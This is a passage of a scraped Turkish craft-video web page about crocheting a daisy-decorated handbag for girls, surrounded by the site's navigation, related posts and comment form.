                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/08/kurutulmus-cicek-tablo-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kurutulmuş Çiçek Tablo Yapımı" title="Kurutulmuş Çiçek Tablo Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kurutulmus-cicek-tablo-yapimi/" rel="bookmark" title="Kurutulmuş Çiçek Tablo Yapımı">Kurutulmuş Çiçek Tablo Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/03/kagittan-duvar-susu-yapimi-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kağıttan Duvar Süsü Yapımı Kolay" title="Kağıttan Duvar Süsü Yapımı Kolay"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kagittan-duvar-susu-yapimi-kolay/" rel="bookmark" title="Kağıttan Duvar Süsü Yapımı Kolay">Kağıttan Duvar Süsü Yapımı Kolay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/01/rattan-abajur-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Rattan Abajur Nasıl Yapılır?" title="Rattan Abajur Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/rattan-abajur-nasil-yapilir/" rel="bookmark" title="Rattan Abajur Nasıl Yapılır?">Rattan Abajur Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2024/11/tuvalet-kagidi-rulolarindan-avize-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tuvalet Kağıdı Rulolarından Avize Yapımı" title="Tuvalet Kağıdı Rulolarından Avize Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/dekorasyon/" class="td-post-category">Dekorasyon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tuvalet-kagidi-rulolarindan-avize-yapimi/" rel="bookmark" title="Tuvalet Kağıdı Rulolarından Avize Yapımı">Tuvalet Kağıdı Rulolarından Avize Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_34_6971ee7eab225" data-td_block_id="td_uid_34_6971ee7eab225"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_34_6971ee7eab225" data-td_block_id="td_uid_34_6971ee7eab225"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

	<div class="td-header-header-full td-banner-wrap-full">
		<div class="td-container-header td-header-row td-header-header">
			<div class="td-header-sp-recs">
				<div class="td-header-rec-wrap">
    
</div>			</div>
		</div>
	</div>

</div><article id="post-26610" class="td-post-template-11 post-26610 post type-post status-publish format-video has-post-thumbnail hentry category-orgu-modelleri tag-basit-orgu-canta-modelleri tag-orgu-canta-modelleri-yapilisi-anlatimli tag-yeni-orgu-canta-modelleri post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" href="https://orgumodelleri.de/"><span>Ana Sayfa</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster El İşi" href="https://orgumodelleri.de/videolar/el-isi/"><span>El İşi</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Örgü Modelleri" href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/"><span>Örgü Modelleri</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" ><meta content = "Papatya Örgü Çanta Yapılışı"><meta content = "https://orgumodelleri.de/papatya-orgu-canta-yapilisi/">Papatya Örgü Çanta Yapılışı</span></div></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/el-isi/">El İşi</a></li><li class="entry-category"><a  href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">Papatya Örgü Çanta Yapılışı</h1>

                        

                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T14:56:51+00:00" >12 Mart 2024</time></span>                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-26610">344</span></div>                                                    </div>
                    </header>


                    
						<div class="td-post-content-brs" style="color:#ffffff">
							<div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-64159516" data-placement-name="standard ad 1 desktop"></div></div><p><strong>Örgü çanta modelleri</strong>nden yine güzel bir modelin yapılışıyla devam ediyoruz. Kız çocukları <strong>tığ işi örgü çanta modelleri</strong>ni çok sevecekler. <strong>Papatya örgü çanta yapılışı</strong>nda parça ipleriniz varsa onları kullanabilirsiniz. <strong>Örgü bayramlık çanta modelleri</strong> olarak kızlarınıza örüp hediye edebilirsiniz. <strong>Örgü çiçek modelleri</strong>yle süslediğimiz çantanın yapılışına geçiyoruz. İyi seyirler.</p>
<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" >
							<meta itemprop="name" content="Papatya Örgü Çanta Yapılışı" />
							<meta itemprop="description" content="Örgü çanta modellerinden yine güzel bir modelin yapılışıyla devam ediyoruz. Kız çocukları tığ işi örgü çanta modellerini çok sevecekler. Papatya örgü çanta yapılışında parça ipleriniz varsa onları kullanabilirsiniz. Örgü bayramlık çanta modelleri olarak kızlarınıza örüp hediye edebilirsiniz. Örgü çiçek modelleriyle süslediğimiz çantanın yapılışına geçiyoruz. İyi seyirler.">
							<meta itemprop="duration" content="S" />
							<meta itemprop="thumbnailUrl" content="https://orgumodelleri.de/wp-content/uploads/2024/03/papatya-orgu-canta-yapilisi-orgu-modelleri-orgumodelleri-de.jpg" />
							<meta itemprop="uploadDate" content="2024-03-12">
							<meta itemprop="embedUrl" content="https://www.youtube.com/embed/">
						</div>						</div>

					<div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-64479514" data-placement-name="standard ad 2 desktop"></div></div>
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/Hx2uW7DPIks?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.de%2Fpapatya-orgu-canta-yapilisi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Papatya+%C3%96rg%C3%BC+%C3%87anta+Yap%C4%B1l%C4%B1%C5%9F%C4%B1&url=https%3A%2F%2Forgumodelleri.de%2Fpapatya-orgu-canta-yapilisi%2F&via=%C3%96rg%C3%BC+Modelleri+-+orgumodelleri.de"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.de/papatya-orgu-canta-yapilisi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.de/papatya-orgu-canta-yapilisi/&amp;media=https://orgumodelleri.de/wp-content/uploads/2024/03/papatya-orgu-canta-yapilisi-orgu-modelleri-orgumodelleri-de.jpg&description=Papatya+%C3%96rg%C3%BC+%C3%87anta+Yap%C4%B1l%C4%B1%C5%9F%C4%B1" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Papatya+%C3%96rg%C3%BC+%C3%87anta+Yap%C4%B1l%C4%B1%C5%9F%C4%B1%20-%20https%3A%2F%2Forgumodelleri.de%2Fpapatya-orgu-canta-yapilisi%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                  <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_38_6971ee7eacba2_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_38_6971ee7eacba2" ><script>var block_td_uid_38_6971ee7eacba2 = new tdBlock();
block_td_uid_38_6971ee7eacba2.id = "td_uid_38_6971ee7eacba2";
block_td_uid_38_6971ee7eacba2.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_38_6971ee7eacba2_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":26610,"live_filter_cur_post_author":"2"}';
block_td_uid_38_6971ee7eacba2.td_column_number = "5";
block_td_uid_38_6971ee7eacba2.block_type = "td_block_related_posts";
block_td_uid_38_6971ee7eacba2.post_count = "5";
block_td_uid_38_6971ee7eacba2.found_posts = "4993";
block_td_uid_38_6971ee7eacba2.header_color = "";
block_td_uid_38_6971ee7eacba2.ajax_pagination_infinite_stop = "";
block_td_uid_38_6971ee7eacba2.max_num_pages = "999";
tdBlocksArray.push(block_td_uid_38_6971ee7eacba2);
</script><h4 class="td-related-title"><a id="td_uid_39_6971ee7eb6fdc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_38_6971ee7eacba2" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_40_6971ee7eb6fe0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_38_6971ee7eacba2" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_38_6971ee7eacba2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tığ Örgü Battaniye" title="Tığ Örgü Battaniye"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye">Tığ Örgü Battaniye</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kolay Tığ Örgü Şal Yapımı" title="Kolay Tığ Örgü Şal Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı">Kolay Tığ Örgü Şal Yapımı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Buğday Başağı Şiş Örgü Modeli Yapılışı" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı">Buğday Başağı Şiş Örgü Modeli Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="30 Dakikada Patik Nasıl Örülür?" title="30 Dakikada Patik Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?">30 Dakikada Patik Nasıl Örülür?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kolay-bebek-patik-modelleri-yapilisi/" rel="bookmark" title="Kolay Bebek Patik Modelleri Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/kolay-bebek-patik-modelleri-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kolay Bebek Patik Modelleri Yapılışı" title="Kolay Bebek Patik Modelleri Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kolay-bebek-patik-modelleri-yapilisi/" rel="bookmark" title="Kolay Bebek Patik Modelleri Yapılışı">Kolay Bebek Patik Modelleri Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_38_6971ee7eacba2" data-td_block_id="td_uid_38_6971ee7eacba2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_38_6971ee7eacba2" data-td_block_id="td_uid_38_6971ee7eacba2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
							    <footer>
																		
									<div class="td-post-source-tags">
																				<ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.de/konu/basit-orgu-canta-modelleri/">basit örgü çanta modelleri</a></li><li><a href="https://orgumodelleri.de/konu/orgu-canta-modelleri-yapilisi-anlatimli/">örgü çanta modelleri yapılışı anlatımlı</a></li><li><a href="https://orgumodelleri.de/konu/yeni-orgu-canta-modelleri/">yeni örgü çanta modelleri</a></li></ul>									</div>

																											<div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.de/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2024-03-12T14:56:51+00:00"><meta itemprop="dateModified" content="2024-03-12T12:00:55+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.de/papatya-orgu-canta-yapilisi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri - orgumodelleri.de"></span><meta itemprop="headline " content="Papatya Örgü Çanta Yapılışı"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.de/wp-content/uploads/2024/03/papatya-orgu-canta-yapilisi-orgu-modelleri-orgumodelleri-de.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>								</footer>
							
                                
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/papatya-orgu-canta-yapilisi/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<p class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap td-form-author">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="İsim:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-email">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="E-Mail:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='26610' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="70b5292b83" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_41_6971ee7eb7df5_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_41_6971ee7eb7df5" >
<style scoped>
.td_uid_41_6971ee7eb7df5_rand .td_module_wrap:hover .entry-title a,
            .td_uid_41_6971ee7eb7df5_rand a.td-pulldown-filter-link:hover,
            .td_uid_41_6971ee7eb7df5_rand .td-subcat-item a:hover,
            .td_uid_41_6971ee7eb7df5_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_41_6971ee7eb7df5_rand .td_quote_on_blocks,
            .td_uid_41_6971ee7eb7df5_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_41_6971ee7eb7df5_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_41_6971ee7eb7df5_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_41_6971ee7eb7df5_rand .td-instagram-user a {
                color: #000;
            }

            .td_uid_41_6971ee7eb7df5_rand .td-next-prev-wrap a:hover,
            .td_uid_41_6971ee7eb7df5_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td_uid_41_6971ee7eb7df5_rand .block-title span,
            .td_uid_41_6971ee7eb7df5_rand .td-trending-now-title,
            .td_uid_41_6971ee7eb7df5_rand .block-title a,
            .td_uid_41_6971ee7eb7df5_rand .td-read-more a,
            .td_uid_41_6971ee7eb7df5_rand .td-weather-information:before,
            .td_uid_41_6971ee7eb7df5_rand .td-weather-week:before,
            .td_uid_41_6971ee7eb7df5_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_41_6971ee7eb7df5_rand .td-exchange-header:before,
            .td_uid_41_6971ee7eb7df5_rand .td-post-category:hover {
                background-color: #000;
            }

            .td_uid_41_6971ee7eb7df5_rand .block-title {
                border-color: #000;
            }

            
            .td_uid_41_6971ee7eb7df5_rand .block-title span,
            .td_uid_41_6971ee7eb7df5_rand .td-trending-now-title,
            .td_uid_41_6971ee7eb7df5_rand .block-title a {
                color: #;
            }
</style><h4 class="block-title"><span>Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">4994</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri<span class="td-cat-no">786</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş<span class="td-cat-no">520</span></a></li><li><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon<span class="td-cat-no">479</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası<span class="td-cat-no">460</span></a></li><li><a href="https://orgumodelleri.de/videolar/moda/taki-aksesuar/">Takı &amp; Aksesuar<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış<span class="td-cat-no">275</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">274</span></a></li><li><a href="https://orgumodelleri.de/videolar/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">210</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">164</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri<span class="td-cat-no">143</span></a></li><li><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri<span class="td-cat-no">125</span></a></li><li><a href="https://orgumodelleri.de/videolar/anne-cocuk/">Anne - Çocuk<span class="td-cat-no">112</span></a></li><li><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama<span class="td-cat-no">66</span></a></li><li><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri<span class="td-cat-no">64</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget 